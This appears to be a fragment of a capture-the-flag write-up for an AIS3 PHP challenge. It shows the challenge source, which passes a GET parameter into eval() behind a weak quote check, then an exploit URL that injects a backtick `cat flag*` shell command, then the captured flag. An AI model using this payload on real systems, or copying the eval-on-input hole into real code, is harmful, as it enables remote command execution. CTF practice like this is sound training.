 104.199.235.135:31333/?🍣=".`cat flag*`."()
<?php
// PHP is the best language for hacker
// Find the flag !!
highlight_file(__FILE__);
$_ = $_GET['🍣'];
if( strpos($_, '"') || strpos($_, "'") )
die('Bad Hacker :(');
eval('die("' . substr($_, 0, 16) . '");');
AIS3{php_is_very_very_very_easyyyyyy} (